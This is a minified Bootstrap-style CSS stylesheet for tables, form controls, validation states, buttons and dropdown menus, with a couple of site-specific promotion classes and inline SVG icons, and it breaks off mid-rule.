.table-light:hover > th {background-color: #ececf6 }.table-dark, .table-dark > td, .table-dark > th {background-color: #c6c8ca }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #95999c }.table-hover .table-dark:hover, .table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {background-color: #b9bbbe }.table-active, .table-active > td, .table-active > th, .table-hover .table-active:hover, .table-hover .table-active:hover > td, .table-hover .table-active:hover > th {background-color: rgba(0,0,0,.075) }.table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55 }.table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #e6e6e6 }.table-dark {color: #fff;background-color: #343a40 }.table-dark td, .table-dark th, .table-dark thead th {border-color: #454d55 }.table-dark.table-bordered {border: 0 }.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: hsla(0,0%,100%,.05) }.table-dark.table-hover tbody tr:hover {color: #fff;background-color: hsla(0,0%,100%,.075) }@media (max-width:575.98px) {.table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-sm > .table-bordered {border: 0 }}@media (max-width:767.98px) {.table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-md > .table-bordered {border: 0 }}@media (max-width:991.98px) {.table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-lg > .table-bordered {border: 0 }}@media (max-width:1199.98px) {.table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-xl > .table-bordered {border: 0 }}.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive > .table-bordered {border: 0 }.form-control {display: block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0;transition: border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.form-control {transition: none }}.form-control::-ms-expand {background-color: transparent;border: 0 }.form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 }.form-control::-webkit-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-moz-placeholder {color: #6c757d;opacity: 1 }.form-control:-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::placeholder {color: #6c757d;opacity: 1 }.form-control:disabled, .form-control[readonly] {background-color: #e9ecef;opacity: 1 }select.form-control:focus::-ms-value {color: #495057;background-color: #fff }.form-control-file, .form-control-range {display: block;width: 100% }.col-form-label {padding-top: calc(.375rem + 1px);padding-bottom: calc(.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5 }.col-form-label-lg {padding-top: calc(.5rem + 1px);padding-bottom: calc(.5rem + 1px);font-size: 1.25rem;line-height: 1.5 }.col-form-label-sm {padding-top: calc(.25rem + 1px);padding-bottom: calc(.25rem + 1px);font-size: .75rem;line-height: 1.5 }.form-control-plaintext {display: block;width: 100%;padding-top: .375rem;padding-bottom: .375rem;margin-bottom: 0;line-height: 1.5;color: #111;background-color: transparent;border: solid transparent;border-width: 1px 0 }.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {padding-right: 0;padding-left: 0 }.form-control-sm {height: calc(1.5em + .5rem + 2px);padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.form-control-lg {height: calc(1.5em + 1rem + 2px);padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }select.form-control[multiple], select.form-control[size], textarea.form-control {height: auto }.form-group {margin-bottom: 1rem }.form-text {display: block;margin-top: .25rem }.form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px }.form-row > .col, .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px }.form-check {position: relative;display: block;padding-left: 1.25rem }.form-check-input {position: absolute;margin-top: .3rem;margin-left: -1.25rem }.promotion-price-text {text-decoration: line-through }.form-check-input:disabled ~ .form-check-label {color: #6c757d }.form-check-label {margin-bottom: 0 }.form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: .75rem }.form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: .3125rem;margin-left: 0 }.valid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #28a745 }.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(40,167,69,.9) }.form-control.is-valid, .was-validated .form-control:valid {border-color: #28a745;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-valid:focus, .was-validated .form-control:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip {display: block }.was-validated textarea.form-control:valid, textarea.form-control.is-valid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-valid, .was-validated .custom-select:valid {border-color: #28a745;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-valid:focus, .was-validated .custom-select:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip {display: block }.form-check-input.is-valid ~ .form-check-label, .was-validated .form-check-input:valid ~ .form-check-label {color: #28a745 }.form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip, .was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid ~ .custom-control-label, .was-validated .custom-control-input:valid ~ .custom-control-label {color: #28a745 }.custom-control-input.is-valid ~ .custom-control-label:before, .was-validated .custom-control-input:valid ~ .custom-control-label:before {border-color: #28a745 }.custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip, .was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:valid:checked ~ .custom-control-label:before {border-color: #34ce57;background-color: #34ce57 }.custom-control-input.is-valid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:valid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-valid ~ .custom-file-label, .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:valid ~ .custom-file-label {border-color: #28a745 }.custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip, .was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip {display: block }.custom-file-input.is-valid:focus ~ .custom-file-label, .was-validated .custom-file-input:valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.invalid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #dc3545 }.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(220,53,69,.9) }.form-control.is-invalid, .was-validated .form-control:invalid {border-color: #dc3545;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-invalid:focus, .was-validated .form-control:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip {display: block }.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-invalid, .was-validated .custom-select:invalid {border-color: #dc3545;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-invalid:focus, .was-validated .custom-select:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip {display: block }.form-check-input.is-invalid ~ .form-check-label, .was-validated .form-check-input:invalid ~ .form-check-label {color: #dc3545 }.form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip, .was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid ~ .custom-control-label, .was-validated .custom-control-input:invalid ~ .custom-control-label {color: #dc3545 }.custom-control-input.is-invalid ~ .custom-control-label:before, .was-validated .custom-control-input:invalid ~ .custom-control-label:before {border-color: #dc3545 }.custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:checked ~ .custom-control-label:before {border-color: #e4606d;background-color: #e4606d }.custom-control-input.is-invalid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-invalid ~ .custom-file-label, .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:invalid ~ .custom-file-label {border-color: #dc3545 }.custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip {display: block }.custom-file-input.is-invalid:focus ~ .custom-file-label, .was-validated .custom-file-input:invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-inline {display: flex;flex-flow: row wrap;align-items: center }.form-inline .form-check {width: 100% }@media (min-width:576px) {.form-inline label {justify-content: center }.form-inline .form-group, .form-inline label {display: flex;align-items: center;margin-bottom: 0 }.form-inline .form-group {flex: 0 0 auto;flex-flow: row wrap }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-plaintext {display: inline-block }.form-inline .custom-select, .form-inline .input-group {width: auto }.form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0 }.form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: .25rem;margin-left: 0 }.form-inline .custom-control {align-items: center;justify-content: center }.form-inline .custom-control-label {margin-bottom: 0 }}.btn {display: inline-block;font-weight: 400;color: #111;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: .375rem .75rem;font-size: .875rem;line-height: 1.5;border-radius: 0;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.btn {transition: none }}.btn:hover {color: #111;text-decoration: none }.btn.focus, .btn:focus {outline: 0;box-shadow: 0 }.btn.disabled, .btn:disabled {opacity: .65 }a.btn.disabled, fieldset:disabled a.btn {pointer-events: none }.btn-primary {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc }.btn-primary.focus, .btn-primary:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-primary.disabled, .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf }.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62 }.btn-secondary.focus, .btn-secondary:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-secondary.disabled, .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show > .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b }.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-success {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34 }.btn-success.focus, .btn-success:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.btn-success.disabled, .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show > .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430 }.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show > .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.wrap-promotion-product {background-color: #ffea29 }.btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b }.btn-info.focus, .btn-info:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-info.disabled, .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show > .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f }.btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show > .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-warning {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:hover {color: #fff;background-color: #e0a800;border-color: #d39e00 }.btn-warning.focus, .btn-warning:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-warning.disabled, .btn-warning:disabled {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show > .btn-warning.dropdown-toggle {color: #fff;background-color: #d39e00;border-color: #c69500 }.btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130 }.btn-danger.focus, .btn-danger:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-danger.disabled, .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d }.btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5 }.btn-light.focus, .btn-light:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-light.disabled, .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show > .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df }.btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show > .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-dark {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124 }.btn-dark.focus, .btn-dark:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-dark.disabled, .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d }.btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-outline-primary {color: #007bff;border-color: #007bff }.btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary.focus, .btn-outline-primary:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-primary.disabled, .btn-outline-primary:disabled {color: #007bff;background-color: transparent }.btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show > .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-secondary {color: #6c757d;border-color: #6c757d }.btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary.focus, .btn-outline-secondary:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent }.btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show > .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-success {color: #28a745;border-color: #28a745 }.btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success.focus, .btn-outline-success:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-success.disabled, .btn-outline-success:disabled {color: #28a745;background-color: transparent }.btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show > .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-info {color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info.focus, .btn-outline-info:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-info.disabled, .btn-outline-info:disabled {color: #17a2b8;background-color: transparent }.btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show > .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-warning {color: #ffc107;border-color: #ffc107 }.btn-outline-warning:hover {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning.focus, .btn-outline-warning:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-warning.disabled, .btn-outline-warning:disabled {color: #ffc107;background-color: transparent }.btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show > .btn-outline-warning.dropdown-toggle {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-danger {color: #dc3545;border-color: #dc3545 }.btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger.focus, .btn-outline-danger:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-danger.disabled, .btn-outline-danger:disabled {color: #dc3545;background-color: transparent }.btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show > .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-light {color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light.focus, .btn-outline-light:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-light.disabled, .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent }.btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show > .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-dark {color: #343a40;border-color: #343a40 }.btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark.focus, .btn-outline-dark:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-outline-dark.disabled, .btn-outline-dark:disabled {color: #343a40;background-color: transparent }.btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show > .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-link {font-weight: 400;color: #007bff;text-decoration: none }.btn-link:hover {color: #0056b3;text-decoration: underline }.btn-link.focus, .btn-link:focus {text-decoration: underline;box-shadow: none }.btn-link.disabled, .btn-link:disabled {color: #6c757d;pointer-events: none }.btn-group-lg > .btn, .btn-lg {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0 }.btn-group-sm > .btn, .btn-sm {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5;border-radius: 0 }.btn-block {display: block;width: 100% }.btn-block + .btn-block {margin-top: .5rem }input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {width: 100% }.fade {transition: opacity .35s linear }@media (prefers-reduced-motion:reduce) {.fade {transition: none }}.fade:not(.show) {opacity: 0 }.collapse:not(.show) {display: none }.collapsing {position: relative;height: 0;overflow: hidden;transition: height .55s ease }@media (prefers-reduced-motion:reduce) {.collapsing {transition: none }}.dropdown, .dropleft, .dropright, .dropup {position: relative }.dropdown-toggle {white-space: nowrap }.dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid;border-right: .3em solid transparent;border-bottom: 0;border-left: .3em solid transparent }.dropdown-toggle:empty:after {margin-left: 0 }.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: .5rem 0;margin: .125rem 0 0;font-size: .875rem;color: #111;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.15) }.dropdown-menu-left {right: auto;left: 0 }.dropdown-menu-right {right: 0;left: auto }@media (min-width:576px) {.dropdown-menu-sm-left {right: auto;left: 0 }.dropdown-menu-sm-right {right: 0;left: auto }}@media (min-width:768px) {.dropdown-menu-md-left {right: auto;left: 0 }.dropdown-menu-md-right {right: 0;left: auto }}@media (min-width:992px) {.dropdown-menu-lg-left {right: auto;left: 0 }.dropdown-menu-lg-right {right: 0;left: auto }}@media (min-width:1200px) {.dropdown-menu-xl-left {right: auto;left: 0 }.dropdown-menu-xl-right {right: 0;left: auto }}.dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: .125rem }.dropup .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: 0;border-right: .3em solid transparent;border-bottom: .3em solid;border-left: .3em solid transparent }.dropup .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: .125rem }.dropright .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: 0;border-bottom: .3em solid transparent;border-left: .3em solid }.dropright .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-toggle:after {vertical-align: 0 }.dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: .125rem }.dropleft .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";display: none }.dropleft .dropdown-toggle:before {display: inline-block;margin-right: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: .3em solid;border-bottom: .3em solid 